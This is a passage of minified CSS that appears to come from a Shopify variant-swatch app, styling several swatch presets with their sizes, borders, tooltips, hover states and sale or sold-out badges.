!important}variant-swatch-king div.swatch-preset-1454013 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1454013 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1454013 .swatch-image,variant-swatch-king div.swatch-preset-1454013 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1454013 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1454013 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1454013 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1454013 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1454012 .star-set-image{height:40px;width:40px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1454012 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:0px;padding:4px}variant-swatch-king div.swatch-preset-1454012 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1454012 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1454012 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1454012 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1454012 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1454012 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1454012 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1454012 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-1454012 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1454012 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1454012 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1454012 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1454012 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454012 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454012 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454012 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454012 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454012 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454012 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454012 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1454012 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1454012 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1454012 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1454012 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1454012 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1454012 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:12.5px}variant-swatch-king div.swatch-preset-1454012 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:12.5px}variant-swatch-king div.swatch-preset-1454012 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1454012.swatch-view-slide,variant-swatch-king div.swatch-preset-1454012.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1454012 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#ddd;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1454012 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1454012 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1454012 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1454012 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1454012 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#ddd;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1454012 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:12px !important;font-size:9.6px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1454012 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:12px !important;font-size:9.6px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1454012 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:12px !important;font-size:9.6px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1454012 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1454012 .swatch-image,variant-swatch-king div.swatch-preset-1454012 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1454012 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1454012 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1454012 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1454012 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1454011 .star-set-image{height:19px;width:19px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1454011 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:0px;padding:2px}variant-swatch-king div.swatch-preset-1454011 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1454011 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1454011 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1454011 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1454011 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1454011 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1454011 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1454011 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-1454011 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1454011 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1454011 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1454011 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1454011 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454011 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454011 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454011 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454011 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454011 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454011 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454011 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1454011 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1454011 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1454011 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1454011 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1454011 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1454011 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:6.25px}variant-swatch-king div.swatch-preset-1454011 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:25px;width:6.25px}variant-swatch-king div.swatch-preset-1454011 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1454011.swatch-view-slide,variant-swatch-king div.swatch-preset-1454011.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1454011 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#ddd;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1454011 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1454011 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1454011 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1454011 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1454011 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#ddd;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1454011 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5.75px !important;font-size:4.6px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1454011 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5.75px !important;font-size:4.6px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1454011 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5.75px !important;font-size:4.6px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1454011 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1454011 .swatch-image,variant-swatch-king div.swatch-preset-1454011 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1454011 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1454011 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1454011 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1454011 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-66171 .star-set-image{height:15px;width:15px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-66171 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:0px;padding:2.5px}variant-swatch-king div.swatch-preset-66171 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-66171 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-66171 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-66171 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-66171 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-66171.swatch-view-slide{position:relative}variant-swatch-king div.swatch-preset-66171 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-66171 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-66171 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-66171 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-66171 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-66171 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-66171 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-66171 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-66171 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-66171 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-66171 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-66171 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-66171 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-66171 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-66171 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-66171 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-66171 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-66171 .swatch-navigable{width:calc(100% - 42px);margin:auto;float:none !important}variant-swatch-king div.swatch-preset-66171 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-66171 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-66171 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:5.5px}variant-swatch-king div.swatch-preset-66171 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:22px;width:5.5px}variant-swatch-king div.swatch-preset-66171 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-66171.swatch-view-slide,variant-swatch-king div.swatch-preset-66171.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-66171 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-66171 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-66171 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-66171 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-66171 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-66171 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-66171 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-66171 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-66171 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-66171 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-66171 .swatch-image,variant-swatch-king div.swatch-preset-66171 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-66171 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-66171 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-66171 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-66171 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-29129 .star-set-image{height:15px;width:15px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-29129 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2.5px}variant-swatch-king div.swatch-preset-29129 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-29129 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-29129 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-29129 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-29129 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-29129.swatch-view-slide{position:relative}variant-swatch-king div.swatch-preset-29129 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-29129 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-29129 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-29129 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-29129 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-29129 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-29129 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-29129 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29129 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29129 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29129 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29129 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29129 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29129 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29129 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-29129 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-29129 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-29129 .swatch-navigable{width:calc(100% - 42px);margin:auto;float:none !important}variant-swatch-king div.swatch-preset-29129 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-29129 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-29129 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:5.5px}variant-swatch-king div.swatch-preset-29129 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:22px;width:5.5px}variant-swatch-king div.swatch-preset-29129 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-29129.swatch-view-slide,variant-swatch-king div.swatch-preset-29129.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-29129 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-29129 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-29129 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-29129 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-29129 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-29129 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-29129 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-29129 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-29129 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-29129 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-29129 .swatch-image,variant-swatch-king div.swatch-preset-29129 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-29129 .minification-btn{margin:0 !important;display:flex}variant-swatch-king 